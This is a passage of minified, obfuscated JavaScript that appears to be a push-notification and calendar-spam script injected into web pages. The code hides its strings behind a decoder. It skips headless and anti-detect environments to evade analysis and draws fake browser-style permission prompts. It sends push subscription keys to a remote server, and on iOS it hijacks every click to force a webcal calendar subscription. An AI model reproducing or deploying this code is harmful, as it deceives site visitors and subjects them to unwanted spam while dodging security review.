transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(sn,".chrome{\n\t top:165px;\n\t left:250px\n\t}\n\t.").concat(eo).concat(sn,".firefox{\n\t left:350px\n\t}\n\t.").concat(eo).concat(sn,".firefox.lnx{\n\t left:550px\n\t}\n\t.").concat(eo).concat(sn,".opera{\n\t top:120px;\n\t left:288px\n\t}\n\t.").concat(eo).concat(sn,".yandex{\n\t top:190px;\n\t left:auto;\n\t right:250px;\n\t transform:translateX(50%)\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".opera{\n\t left:310px\n\t}\n\t.").concat(eo).concat(rn," .").concat(eo).concat(sn,".chrome.lnx{\n\t left:380px\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".opera{\n\t left:340px\n\t}\n\t.").concat(eo).concat(rn,".").concat(ln," .").concat(eo).concat(sn,"{\n\t top:165px;\n\t left:410px;\n\t right:auto;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(rn,".de.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".es.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".fr.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".ru.").concat(ln," .").concat(eo).concat(sn,"{\n\t left:345px\n\t}\n\t.").concat(eo).concat(rn,".").concat(dn,"{\n\t direction:rtl\n\t}\n .").concat(eo).concat(rn,".").concat(dn," .").concat(eo).concat(sn,"{\n\t left:auto;\n\t right:300px;\n\t transform:translateX(50%)\n\t}\n\t@media (max-width:768px){\n\t .").concat(eo).concat(sn,"{\n\t display:none\n\t }\n\t}\n")},Dn=function(n){return Cn=n},Rn=function(n){if(!(n in Cn))return'';switch(n){case'select_permission':case'select_permission_full':return Cn[n].replace('{site}',Un());case'site_ask_permission':case'site_ask_permission_desktop':case'you_ask_permission':return Cn[n].replace('{site}',jn());default:return Cn[n]}},Un=function(){return'…'+window.location.hostname.replace('www.','').slice(-8)},jn=function(){return"".concat(window.location.protocol,"//").concat(window.location.hostname)},On={},Bn=function(n){return On=n},Nn=function(n){return n in On?On[n]:''},Mn=function(n){var t,o,e={};for(t in n)0===t.search('utm')&&(e[t]=n[t]);for(o in On)0===o.search('utm')&&(e['utm_'+o.slice(3).toLowerCase()]=On[o]);return e},Tn=(()=>tspk53132('rcvpzk'))(),Fn=(()=>tspk53132('hkuhfrim'))(),Ln=(()=>tspk53132('wvtpgzdwgtpzk'))(),Wn=(()=>tspk53132('tqrBtfhnlflvkh'))(),Qn=(()=>tspk53132('tqrBt'))(),Jn=(()=>tspk53132('hghmixim'))(),zn=function(n,t){window.localStorage&&(localStorage[n]=Date.now()+Number(Nn(t)||t))},Gn=function(n){return n in localStorage&&Number(localStorage[n])>Date.now()},Kn=Pn=(()=>tspk53132('wwdzgxmkkd'))(),Yn=(()=>tspk53132('gqpuiixnj'))(),qn=(()=>tspk53132('gqpuiixrtg'))(),Xn=function(n,o){var e=setInterval(function(){return n.postMessage(qn,'*')},100);setTimeout(function(){return clearInterval(e)},2e4),window.addEventListener('message',function(n){var t=n.data;t===Yn&&clearInterval(e),t===Kn&&o()})},Vn=function(n){return Zn.postMessage(n,Hn)},$n=function(){return Vn(Kn)},nt=function(){return window.addEventListener('message',function(n){var t=n.data,o=n.source,e=n.origin;t===qn&&(Zn=o)&&(Hn=e)&&Vn(Yn)})},tt=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w']),ot=X(['0','1','2','3','4','5','6','7','8','9']),et=tt.slice(0,3).join('')+ot[0],it=tt.slice(3,6).join('')+ot[1],rt=tt.slice(6,9).join('')+ot[2],ct=tt.slice(9,12).join('')+ot[3],at=tt.slice(12,15).join('')+ot[4],st=tt.slice(15).join('')+ot[5],dt='btoa',ft=function(n,t,o){return t&&t.getKey(o)?n[dt]&&n[dt](String.fromCharCode.apply(null,new Uint8Array(t.getKey(o)))):null},pt=function(n){var t=n.subscription,o=n.url,e=n.wnd,i=n.params,r=void 0===i?{}:i,c=ft(e,t,'p256dh'),a=ft(e,t,'auth');return e.fetch&&e.fetch(o,{credentials:'include',method:'POST',body:JSON.stringify(s({endpoint:t&&t.endpoint||null,publicKey:c,authToken:a,tz:I()},r))}).then(function(){return t})},ht=0,gt=2,wt=3,bt=-(mt=1),vt={},At=function(t,n){var o=1<arguments.length&&void 0!==n?n:null;return function(n){return mt===(bt=t)&&(vt.sw_ref=n.active),null!=o&&(vt.payload=o),n}},xt=function(){return window.addEventListener('beforeunload',function(){return gt<=bt&&vt.sw_ref&&vt.sw_ref.postMessage({stage:bt,payload:vt.payload})},!1)},yt=function(){return s(s({contentEncoding:(window[(()=>tspk53132('TwuoQgrjmey'))()].supportedContentEncodings||['aesgcm'])[0],visitor_id:Nn('visitorId'),domain:Nn('domain')},Mn(Z||{})),{},{is_iframe:$})},kt=function(n,t){var o=1<arguments.length&&void 0!==t?t:oo.sysDomain,e=z('a');return e.href=o?"//".concat(o):n,e.host},navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&/Browser/.test(navigator.userAgent),Et='visitor/issubscribed',It=(()=>tspk53132('wwdzgxmkkdcgosx'))(),St=(()=>tspk53132('rgzA_imxy'))(),Ct=12e4,jt=0,Ot=function(){return Dt=kt(Z[(()=>tspk53132('twuodAvu'))()])},Bt=function(){function n(){return(65536*(1+Math.random())|0).toString(16).substring(1)}(Rt=k('pmvid'))||p('pmvid',Rt=[n()+n(),n(),4+n().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+n().substr(1),n()+n()+n()].join('-').toLowerCase(),365)},Nt=function(){var n,t="webcal://".concat(Dt,"/webcal/ios?");for(n in t+="visitor_id=".concat(Rt),t+="&domain=".concat(Z.domain),Z)0===n.search('utm')&&(t+="&".concat(n,"=").concat(Z[n]));return(t+="&tz=".concat(I()))+"&ua=".concat(encodeURIComponent(navigator.userAgent))},Mt=function(n){n.stopPropagation(),1===Number(localStorage[It])||1!==jt&&Gn(St)||(Gn(St)||zn(St,Ut),jt=0,window.location.href=Nt())},Tt=function(n){var t;n||(t=z('a','',{href:Nt()}),K(t),t.click())},Pt=function(){for(var n=document.getElementsByTagName("*"),t=n.length,o=0;o<t;o++)n[o].addEventListener('click',Mt)},Ft=function o(){return setTimeout(function(){return e({url:"https://".concat(Dt,"/").concat(Et,"?visitor_id=").concat(Rt),method:'GET',json:!0}).then(function(n){var t=n.isSubscribed;return!0===t?(localStorage[It]=1,window.location=window.location.href):!1===t&&o()}).catch(function(){})},2e3)},Lt=function(){var n=Math.ceil(1e5*Math.random());return n<1e4&&(n+=1e4),1e5<=n&&(n-=1e4),n},Wt=String.fromCharCode.apply(String,[112,117,115,104,95,117,114,108]),Qt=function(n,t){function o(n,t){var o=1<arguments.length&&void 0!==t?t:b;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n margin-left: 5px;\n border: 1px solid ").concat(w,";\n background: ").concat(w,";\n color: ").concat(o,";\n }\n ")}function e(n,t){var o=M(t,4),e=o[0],i=o[1],r=o[2],c=o[3],a=void 0===c?'none':c;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n border: ").concat(e?'1px solid '+e:'none',";\n background: ").concat(i,";\n color: ").concat(r,";\n box-shadow: ").concat(a,";\n }\n ")}function i(n){var t,o,e,i=0<arguments.length&&void 0!==n?n:0;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n ").concat(function(){switch(c){case'right':return'left: auto; right: 150px;';case'center':return'left: 0; right: 0; margin-left: auto; margin-right: auto;';case'leftNew':return'left: 92px; right: auto;';default:return''}}(),"\n width: ").concat(k[i],";\n height: ").concat(E[i],";\n padding: ").concat(I[i],";\n border: 1px solid rgba(0,0,0,.15);\n border-radius: 3px;\n box-shadow: 0px 2px 6px 0px rgb(0,0,0,.3);\n background-clip: padding-box;\n font-family: ").concat(A,";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n font-size: 12px;\n line-height: ").concat(D[i],";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n white-space: nowrap;\n overflow: hidden\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p,":before {\n content: '';\n position: relative;\n background: url(").concat(_,") no-repeat center ").concat(w,";\n top: 4px;\n display: inline-block;\n width: 22px;\n height: 18px;\n margin-right: 11px;\n }\n ").concat(S[i]?(t=M(S[i],2),o=t[0],e=t[1],"\n #".concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: ").concat(o,";\n bottom: ").concat(e,";\n }\n ")):'',"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," .").concat(eo).concat(d," {\n background: url(").concat(x[C[i]],") no-repeat center;\n }\n ").concat(1===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 70px; height: 27px; margin-left: 20px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 95px; height: 35px; margin-left: 10px;font-size: 14px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+'.wpn-block-btn { font-size: 12px; }':'',"\n ").concat(2!==i?'':'#'+eo+'.'+s+' .'+eo+f+' { font-size: 16px; }',"\n ")}function r(n){var t=0<arguments.length&&void 0!==n&&n;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: 0;\n left: 0;\n width: 100%;\n right: 0;\n bottom: 0;\n background: url(").concat(y,") no-repeat 30px 20px ").concat(w,";\n max-width: 420px;\n height: 136px;\n padding: 16px 25px 16px 55px;\n ").concat(t?'box-shadow: none':'',"\n border: 0;\n border-radius: 0;\n margin: auto;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: 16px;\n bottom: 11px;\n flex-direction: row;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n line-height: 1.6em;\n font-size: 14px;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(m," {\n width: 90px;\n height: 30px;\n border-radius: 0;\n margin-left: 8px;\n text-transform: uppercase;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n display: none;\n }\n ").concat(t?R():'',"\n ")}var s,c,a=n.experimentId,u=M(t,6),l=u[0],d=u[1],f=u[2],p=u[3],h=u[4],m=u[5],g='#0a96f8',w='#fff',b='#3b3b3b',v='#b1b1b1',A="Roboto, 'Segoe UI', Tahoma, sans-serif",x={a1:'[data-uri]',a2:'[data-uri]'},_='[data-uri]',y='[data-uri]',k=['323px','350px','390px'],E=['129px','135px','150px'],I=['21px 16px','20px 20px','20px 18px'],S=[null,['20px','20px'],['29px','20px']],C=['a2','a1','a1'],D=['3.4em','3.7em','4.5em'],R=function(){return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n content: '';\n width: 100%;\n height: 136px;\n background: white;\n position: fixed;\n left: 0;\n z-index: -10;\n top: 0;\n bottom: 0;\n margin: auto;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n }\n ")},U=[function(){return{dict:{},style:"\n ".concat(i(),"\n ").concat(e('ok',[v,w,'#777']),"\n #").concat(eo,".").concat(s," .").concat(eo).concat(m,":hover {\n background-color: #fafafa;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.1);\n opacity: 1;\n }\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,",\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}}],j=M(a.split('.'),2),O=j[0],B=j[1],N=+(O.charCodeAt(4)+(O.charCodeAt(11)||3)).toString()[2];return U[N]?(s=O,c=B,U[N]()):(c='',U[s='expNative']())},Jt=function(){return!('http:'!==window.location.protocol||!(/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\sVersion\/\d+\.\d+\s/.test(navigator.userAgent)&&52<=((t=navigator.userAgent.match(/Chrome\/(\d*?)\./i))&&t[1]?Number(t[1]):0)||/firefox/i.test(navigator.userAgent)&&60<=((n=navigator.userAgent.match(/Firefox\/([0-9]+)\./i))&&n[1]?Number(n[1]):0)))||'serviceWorker'in navigator&&(()=>tspk53132('TwuoQgrjmey'))()in window&&!!(window.ServiceWorkerRegistration&&(()=>tspk53132('wjqDRuxrlijezmtv'))()in ServiceWorkerRegistration.prototype);var n,t},zt=function(){var n=navigator.userAgent;return Boolean(n&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(n))},Gt=function(){var n=navigator.language||navigator.browserLanguage;return Boolean(n&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(n))},Kt=function(){return-1e3<(new Date).getTimezoneOffset()},Yt=function(){var n,t=!1,o=document.createElement('canvas'),e=o.getContext&&(o.getContext('webgl')||o.getContext('experimental-webgl'));return e&&e instanceof WebGLRenderingContext&&(t=!0),!t||(n=e.getParameter(e.VERSION),!/WebGL 2\.0/.test(n))},qt=function(){return'blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window},Xt=function(){return(!('InternalError'in window)||'oscpu'in navigator)&&(!('InstallTrigger'in window&&window.chrome)&&!('captureStackTrace'in Error&&(null===(n=window)||void 0===n||null===(t=n.performance)||void 0===t||!t.memory||'InstallTrigger'in window||'oscpu'in navigator||null!==(o=window)&&void 0!==o&&null!==(e=o.document)&&void 0!==e&&e.documentMode)));var n,t,o,e},Zt=function(){return qt()||!zt()||!Gt()||!Kt()||!Yt()||!Xt()},Ht=function(){var s,u,l,n;window[H]||Zt()||(window[H]=!0,s=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&1<navigator.maxTouchPoints,u=Z&&'ical'in Z&&1===Z.ical,s&&u&&(n=Gn(St),localStorage[It]||(Ut=Z&&'ical_next'in Z&&!isNaN(Z.ical_next)?1e3*Number(Z.ical_next):Ct,n||(jt=1,zn(St,Ut)),Ot(),Bt(),Tt(n),Pt(),Ft())),l=!1,window.localStorage&&!V&&Gn((()=>tspk53132('rgzARuxrlijezmtv2'))())&&(l=!0),(Z?function(){var n,t="https://".concat(kt(Z[Wt]),"/").concat(Lt()),o={visitor_id:k('pmvid')||''};if(Z)for(n in Z)Wt!==n&&n.indexOf('shadow_')<0&&(o[n]=Z[n]);return $&&(o.is_iframe=!0),e({url:t,params:o,method:'POST',json:!0})}():Promise.resolve({})).then(function(n){var t,o,e,i,r,c,a;return n&&Object.keys(n).length,o=function(n,t,o){return Number(n||t)||o},e=n.mode||oo.mode,i=n.i18n||oo.i18n,c=null!==Z&&"object"===E(Z)&&"nextTimeout"in Z?60*Z.nextTimeout*60*1e3:o(n["_nextNotificationDuration_"],oo.notificationDuration,864e5),Bn((f(t={mode:e,createUrl:n.createUrl||oo.createUrl,apiUrl:n.apiUrl||oo.apiUrl,syncUrl:n.syncUrl||oo.syncUrl,swPath:n.swPath||oo.swPath,domain:n.domain||oo.apiDomain,apiDomain:n.domain||oo.apiDomain,distributionDomain:n.domain||oo.distributionDomain,visitorId:r=n.visitorId||oo.visitorId,publicKey:n.publicKey||oo.publicKey,utmSource:Z&&Z.utm_source||oo.utmSource,utmCampaign:Z&&Z.utm_campaign||oo.utmCampaign},(()=>tspk53132('tqrat_vu'))(),n[(()=>tspk53132('tqrat_vu'))()]||oo.popUpUrl),f(t,(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))(),c),f(t,"experiments",{confirm:{id:n.expConfirm||oo.expConfirm,fn:Qt}}),t)),Dn(JSON.parse(i||'{}')||{}),p('pmvid',r,365),Y(e===Pn?T:F),l?(Y(N),void v('script_failed',{reason:nn.NEXT_NOT})):Jt()||s?(Y(L),s&&u&&e!==Pn&&e!==Fn||(V||q(j).then(b),a='http:'===window.location.protocol,e===Qn?(r&&h(),x(),a||q(W).then(d)):e===Wn?q(Q).then(x):e===Qn||a&&(e===Tn||e===Ln||e===Jn)?(h(),x()):a||e!==Tn&&e!==Ln?a||e!==Jn?(Y(N),v('script_failed',{reason:nn.DIS_MODE}).then(function(){return V&&window.close()})):q(W).then(d):(r&&h(),d())),!0):(Y(N),void v('script_failed',{reason:nn.BAD_ENV}).then(function(){return V&&window.close()}))}))},Vt=Z&&Z.scrollPercent||0,$t=Z&&Z.delay||1,to=!(no=function(){0!==$t?setTimeout(Ht,1e3*$t):Ht()}),0!==Vt?document.addEventListener('scroll',function(n){var t,o,e,i;to||(t=document.documentElement,o=document.body,i='scrollHeight',(t[e='scrollTop']||o[e])/((t[i]||o[i])-t.clientHeight)*100>Vt&&(no(),to=!0))}):no()}();